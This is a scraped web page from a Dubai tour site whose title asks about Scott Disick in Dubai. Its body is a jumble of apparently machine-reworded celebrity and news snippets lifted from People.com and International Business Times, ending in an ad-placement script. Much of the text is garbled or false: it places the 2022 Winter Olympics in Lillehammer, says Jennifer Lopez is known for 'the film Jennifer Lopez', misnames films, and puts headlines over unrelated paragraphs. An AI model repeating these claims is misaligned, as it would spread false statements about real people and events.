                  <h2>Dua Lipa Kicks Off &#8216;Future Nostalgia Tour&#8217; 2022 &#8211; Set List Revealed!</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/9aW88GKM7a0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Dua Lipa has officially launched her Future Nostalgia Tour! At the FTX Arena in Miami, Fla., on Wednesday night (February 9), the 26-year-old singer debuted the tour with the first concert of the year. Through April 1, Dua will be performing in North America, after which she will tour the rest of Europe through the end of the month. The band will also go on a few scattered tour dates throughout the year, including stops in areas like Canada, Latin America, Australia, and New Zealand. &#8220;I&#8217;m simply a London girl amid the sweltering heat of Miami!&#8221; Dua sent a message on Instagram before of the concert.</p>
                  <p>More information may be found here!</p>
                  <h2>Idris Elba Suffers Wardrobe Malfunction at BRIT Awards 2022</h2>
                  <p>During his performance at the BRIT Awards in 2022, Idris Elbahad experienced a minor wardrobe malfunction. Adele received the Album of the Year award for her newest album30 on Tuesday night (February 8), and the 49-year-old actor came to the stage at the O2 venue in London during the program to present her with the prize. While he appeared to be in control from the waist up in a pink Gucci bomber jacket and sunglasses, Idris didn&#8217;t appear to be paying attention to what was going on below his belt.</p>
                  <p>More information may be found here!</p>
                  <h2>People.com</h2>
                  <p>Bob Saget died as a result of a head injury, according to his family, who confirmed his death one month after he was discovered dead in an Orlando hotel. During a routine check at the Ritz-Carlton in Orlando, Florida, on January 9, Bob Saget was found dead. He was put to rest five days later at a private burial in Los Angeles. Destinee LaShaee, the first transgender star of TLC&#8217;s My 600-Lb. Life, was found dead at her home. Kim Kardashian reveals the &#8216;Changes&#8217; she made in her life that she believes were responsible for her divorce from Kanye West.</p>
                  <h3>Trending Now</h3>
                  <p>1 An adult Broadway star&#8217;s high school crush showed up at her concert 20 years later, and the two are now engaged2 Why Would I Cover My Face?&#8217; Kim Kardashian claims she fought against her Met Gala mask, saying, &#8220;Why would I cover my face?&#8221; 3 Doctors Explain What to Do — and What Not to Do — If You Get Hit in the Head with Something. After allegedly beating her 4-year-old brother to death with a broomstick, a 49-year-old woman is facing a criminal investigation. Star Tracks are a collection of songs that are based on the stars in the sky.</p>
                  <ul>
                    <li>View the Entire Gallery Ben Affleck Jennifer Lopez is a well-known actress and singer who is well-known for her role in the film Jennifer Lopez.</li>
                    <li>Kourtney Kardashian is a reality television star.</li>
                    <li>Influencer The State of Texas has filed a lawsuit against Brittany Dawn for allegedly misleading clients suffering from eating disorders.</li>
                    <li>Jeremy Giambi, a former Oakland Athletics player, died at the age of 47.</li>
                    <li>Tyrese Gibson Shares Update on His Mom&#8217;s Battle with COVID and Pneumonia: &#8216;There is nothing that is impossible.&#8217; &#8216;Priority is to be sober,&#8217; says Armie Hammer in his role as He and Elizabeth Chambers.</li>
                  </ul>
                  <blockquote>
                    <p>Jennifer Lopez claims that she and Ben Affleck were&#8217;surprised&#8217; to discover that they had rekindled their romance. Advertisement</p>
                  </blockquote>
                  <h2>The Latest</h2>
                  <p>Snoop Dogg is &#8216;overjoyed&#8217; to be the new owner of Death Row Records, the record label that launched his career in the first place. /2 hours ago &#8211; Music Doctors Explain What to Do — and What Not to Do — If You Get Hit in the Head with Something. Health/about 2 hours ago A new update on his mother&#8217;s battle with COVID and pneumonia has been released by Tyrese Gibson, who says &#8220;nothing is impossible.&#8221; Movies /About 2 hours ago In a new interview, Prince Harry discusses his mother, Princess Diana, and her &#8220;powerful&#8221; legacy of HIV advocacy: &#8216;Stigma thrives in the absence of conversation&#8217; 3 hours have passed since the Royals were last in the game.</p>
                  <ul>
                    <li>Kelly Ripa claims that fans have approached her with unsolicited hair-care advice: &#8216;I didn&#8217;t ask you,&#8217; says the narrator.</li>
                    <li>Sports/3 hours ago Sports/3 hours ago Advertisement logo of peopletv for advertising People (the television show) should be seen!</li>
                    <li>), a 30-minute program from PEOPLE that covers celebrity news, human interest stories, and true crime stories.</li>
                    <li>Crime /3 hours have elapsed Shopping When it comes to removing grime, this powerful steam cleaner can do it in seconds – and it costs less than $100 on Amazon HOME / a few hours ago Jennifer Aniston&#8217;s &#8216;cute&#8217; workout video gets interrupted by her dogs, which is hilarious.</li>
                    <li>Advertisement Advertisement</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-much-is-a-one-bedroom-apartment-in-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u16c6ff46d75e45b51da592f235bd070c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Is A One Bedroom Apartment In Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>2022 Winter Olympics</h2>
                  <p>The Best Photographs from the Olympic Competitions on Wednesday How many medals does Team USA expect to win in the 2022 Winter Olympics in Lillehammer? She is the first woman in Olympic history to win gold medals in the halfpipe on consecutive days. My 600-pound Life, DeadHealth/5 hours ago Destinee LaShaee, the first trans star of TLC&#8217;s My 600-pound Life, DeadHealth/5 hours ago The Real Housewives of Orange County: Gina Kirschenheiter Is &#8220;Hurt&#8221; by Noella Bergener After Fighting on the Group&#8217;s Cabo Trip 5 hours ago on television Shopping Customers have described Amazon&#8217;s best-selling sweatshirt as the &#8220;softest piece of clothing&#8221; they have ever worn.</p>
                  <p>Fashion/ (5 hours ago) Fashion/ Crime/5 hours ago Dash Cam footage captures the moment officers almost escape as a Tesla on Autopilot crashes into a cruiser.</p>
                  <p>Sporting events/5 hours ago The Best Photographs from the Olympic Competitions on Wednesday /Sports/ (about 5 hours ago) Advertisement Advertisement</p>
                  <h2>Must-See Photos</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/J7fTzuHwP9E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>This is a chronological list of Jennifer Lopez&#8217;s romantic comedies over the years. 10 Black Icons Who Have Been Honored with Stamps by the United States Postal Service10 Must-See Photos of Michael B. Jordan Without a Shirt Olivia Jade and Natasha Bure Open Up About Growing Up Under the Influence of Their FamousFull HouseMomsTV Figures /It was 6 hours ago Jennifer Lopez claims that she and Ben Affleck were&#8217;surprised&#8217; to discover that they had rekindled their romance. Movies /It was 6 hours ago Shopping Just like Jessica Alba and Hilary Duff, Lucy Hale just stepped out in a pair of comfy sneakers that are only $60.</p>
                  <h2>The Royals</h2>
                  <p>View from the plane as Prince William arrives in Dubai for his first-ever official visit as a member of the royal family According to an insider, Camilla is a &#8216;huge supporter&#8217; of Prince Charles. He has &#8216;Eeyore Moments,&#8217; and she &#8216;Jollies Him Up,&#8217; as the saying goes. The Duke and Duchess of Cambridge step out together for the first time since Camilla was named &#8220;Queen Consort.&#8221; This week, Princess Eugenie celebrates her son August&#8217;s 1st birthday — and reveals what he has been given as a nickname!</p>
                  <ul>
                    <li>Style /It was 7 hours ago The Duggar Sisters&#8217; invasion of privacy lawsuit was dismissed by a judge because they failed to prove their case.</li>
                    <li>Home in Palm Springs 7 hours ago, at home Bob Saget died as a result of a head injury, according to his family, who confirmed his death one month after he was discovered dead in an Orlando hotel.</li>
                    <li>Look Style /eight hours ago Advertisement Advertisement Header for the Shopping Module&#8217;s homepage Shop for the finest bargains as well as celebrity-endorsed items.</li>
                    <li>Right now, you can save up to 75% on Anthropologie clothing, accessories, and home decor.</li>
                    <li>Customers on Amazon have dubbed this steam mop the &#8220;next best thing to a magic wand,&#8221; and it&#8217;s now 30 percent off.</li>
                    <li>Lori Harvey and Michael B.</li>
                    <li>/8 hours ago, in style Chrishell Stause addresses rumors of a romance with Simu Liu, who appears in the film Shanghai-Chi: &#8216;No one ever believes me.&#8217; Home/eight (8) hours ago Fans saved ten television shows from extinction, according to a new report.</li>
                    <li>The Man Returns with a New Single, &#8216;What, Me Worry?&#8217;: &#8216;It Feels Good to Have Fun,&#8217; says the singer.</li>
                    <li>9 hours ago /music / With the assistance of a rescue organization, a&#8217;suffering&#8217; dog left outside a Virginia shelter in the cold is&#8217;still alive.&#8217; Animals/9 hours ago Advertisement Advertisement</li>
                  </ul>
                  <h2>In Case You Missed It</h2>
                  <p>With the help of critics who questioned his &#8216;blackness,&#8217; Lionel Richie has grown into a legend. Kane Brown discusses why he and his wife Katelyn kept their second pregnancy a secret — and how they managed to conceal her growing belly. Megan Fox and Brian Austin Green have finalized their divorce more than a year after their separation, according to reports. Employees at Dolly Parton&#8217;s Dollywood Theme Park who choose to further their education will be reimbursed in full. Julia Haart, star of My Unorthodox Life, has filed for divorce from her husband Silvio after two years of marriage.</p>
                  <ul>
                    <li>See the Photos from the VogueCover Story Parents /It was 9 hours ago Students accuse Harvard University of &#8216;willfully ignoring&#8217; a professor&#8217;s sexual harassment and retaliation, according to a lawsuit.</li>
                    <li>10 hours ago, in the field of health Celebrity breastfeeding advocate Olivia Munn opens out about her difficulties with breastfeeding and how she felt like her &#8220;body was failing&#8221; through the process.</li>
                    <li>Crime /10 hours have passed The day has been designated as National Pizza Day.</li>
                    <li>10 hours ago, I was eating.</li>
                    <li>Subscribe toPEOPLE Every Day to stay up to date on the newest in entertainment, lifestyle, and pop culture news and information.</li>
                  </ul>
                  <p>Families and friends/10 hours ago The positive drug test of a Russian skater causes the medal presentation for the team event to be postponed: Reports Sports/ a couple of hours ago Kane Brown discusses why he and his wife Katelyn kept their second pregnancy a secret — and how they managed to conceal her growing belly.</p>
                  <blockquote>
                    <p>Politics/9 hours ago Politics Advertisement Advertisement</p>
                  </blockquote>
                  <h2>True Crime</h2>
                  <p>Friend of alleged driver who killed young girl in drive-by shooting is arrested as police raid TikTok stars&#8217; Florida home. A guy is accused of raping a woman on a United Airlines flight from New Jersey to London that took place overnight. Dash Cam Video Captures a Memorable Moment Officers barely make it out alive after a Tesla on Autopilot crashes into their cruiser. Kelly Rizzo commemorates one month after the death of her late husband Bob Saget, saying he &#8216;really lived life to the fullest&#8217;/TV/10 hours ago The Duke and Duchess of Cambridge step out together for the first time since Camilla was named &#8220;Queen Consort.&#8221; Royals /10 hours have passed Exclusive Asking someone whether they&#8217;re suicidal might save their life, according to a black mental health coach &#8211; and here&#8217;s why.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/when-are-the-eid-holidays-in-dubai-question.html" target="_blank" rel="nofollow" class="u312c29396cb7cf4bee19b1cd79cbc87c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">When Are The Eid Holidays In Dubai? (Question)</span>
                    </div></a>
                  </div>
                  <p>People Interested in Human Interest/10 hours ago Crime/11 hours ago A Memphis mother who fatally stabbed four of her five children has been sentenced to life in prisonCrime/11 hours ago 50 years after a family from North Carolina was discovered murdered in a bathtub during a snowstorm, police have identified a group of men as suspectsCrime/11 hours ago A woman was discovered dead about two weeks after she informed her family that she was going to the gym.</p>
                  <p>People of Interest / 11 hours ago Advertisement Man is accused of raping a woman on a United Airlines flight from New Jersey to London that took place overnight.Crime/11 hours ago Exclusive More than 100 dogs rescued from a hoarding situation in Alabama are given a second chance thanks to the efforts of animal shelters.</p>
                  <p>11 hours ago, there was a crime.</p>
                  <p>TELEVISION/11 HOURS AGO Advertisement In a nostalgic TikTok video style, Fran Drescher re-enacts some of her most iconic outfits from The Nanny/11 hours ago Everything You Need to Know About the Los Angeles Rams and the Cincinnati Bengals in the 2022 Super Bowl Sports/11 hours have passed Jennifer Lopez said yes to an actual wedding dress for the &#8216;Marry Me&#8217; screening — See What She Wore to Get Ready for the Big Day!</p>
                  <ul>
                    <li>/11 hours ago, in style who played in and who won the last ten Super Bowls/Sports/11 hours ago who played in and who won the last ten Super Bowls Michael B.</li>
                    <li>Here are 10 must-see shirtless photos of the birthday boy/Movies/11 hours ago Omicron has been discovered in deer in New York, raising concerns about possible COVID variants.</li>
                    <li>It was amazing.&#8221; 12 hours ago on television With the purchase of 22 Bread Bowl Boxes, Panera will give out baguette diamond rings to 22 lucky ringless customers.</li>
                    <li>Infractions/12 hours ago Harry Jowsey refers to himself as a&#8217;scumbag&#8217; for stoking Khloé Kardashian dating rumors, which he claims are completely fabricated.</li>
                    <li>Home /12 hours have passed Terry Bradshaw predicts the Super Bowl champions, reveals the &#8220;Key&#8221; to winning, and names his dream halftime acts in an interview with ESPN.</li>
                    <li>12 hours ago on television A statement from Charlie Puth claims that Elton John told him that the music he released in 2019 &#8220;sucked&#8221;: &#8216;I Agree&#8217; is a formal expression.</li>
                    <li>12 hours ago, I was traveling.</li>
                  </ul>
                  <blockquote>
                    <p>Pets/12 hours ago / Advertisement CopyrightPEOPLE.com is a website dedicated to protecting intellectual property rights. All intellectual property rights are retained. The document was printed from</p>
                  </blockquote>
                  <h2>International Business Times</h2>
                  <p>The Most Important Stories</p>
                  <h3>Uber Reports $892M Q4 Profit, Topping Expectations</h3>
                  <p>Increasing revenues across its operations, including its signature ride service, food delivery, and freight operations, which saw revenues more than triple from the previous year following the acquisition of logistics company Transplace, helped the San Francisco-based company achieve its financial goals.</p>
                  <h3>Surging Beef Prices Hard To Stomach For US Shoppers</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/0XpeKBYsCUY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Consumer prices grew by 7 percent overall during the course of 2021, the highest rate of inflation recorded since 1982, and the data for January, which will be released on Thursday, is anticipated to indicate that the annual increase has continued.</p>
                  <h3>Harvard Students Sue University For Repeatedly Ignoring Sexual Harassment Claims</h3>
                  <p>In a lawsuit against Harvard, three students say that the institution failed to act on several allegations of sexual harassment against an internationally renowned anthropology professor. Added to the News</p>
                  <h3>As Streaming TV Competition Rages, Disney+ Shines</h3>
                  <p>Three Harvard students are suing the institution for allegedly failing to act on several sexual harassment complaints lodged against a highly regarded anthropology professor, according to their lawsuit. Continue reading for more information about</p>
                  <h3>New York Letting Indoor Mask Mandate Expire</h3>
                  <p>Following the Omicron outbreak, New York Gov. Kathy Hochul declared that the state will remove the need for indoor masks. She cited a decrease in the number of cases as justification.</p>
                  <h3>Pelosi Flip-Flop, Supports Ban On Stock Trading For Lawmakers</h3>
                  <p>House Speaker Nancy Pelosi (D-Calif.) conducted a news conference on Wednesday during which she clarified her past statements about prohibiting politicians from engaging in stock trading.</p>
                  <h3>CDC Has Yet To Authorize Covid Vaccine For Kids Under 5</h3>
                  <p>The Centers for Disease Control and Prevention has not yet approved Pfizer&#8217;s COVID-19 vaccination for infants as young as 6 months.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/who-won-dubai-sevens-2015-solution-found.html" rel="prev">Who Won Dubai Sevens 2015? (Solution found)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/what-is-dubai-located-top-5-tips.html" rel="next">What Is Dubai Located? (TOP 5 Tips)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/who-did-scott-disick-bring-to-dubai-top-5-tips.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1828" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/who-did-scott-disick-bring-to-dubai-top-5-tips.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:38:12+03:00","dateModified":"2022-02-13T19:38:12+03:00","name":"Who Did Scott Disick Bring To Dubai? (TOP 5 Tips)","headline":"Who Did Scott Disick Bring To Dubai? (TOP 5 Tips)","description":"Dealing with Kourtney\u2019s love life has proven to be difficult for Scott \u2014 as seen on last week\u2019s Keeping Up With the Kardashians, when he brought a girl back to his hotel room in Dubai after learning that Kourt was back home in Calabassas, running around with a younger man. Who does Scott hook up [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 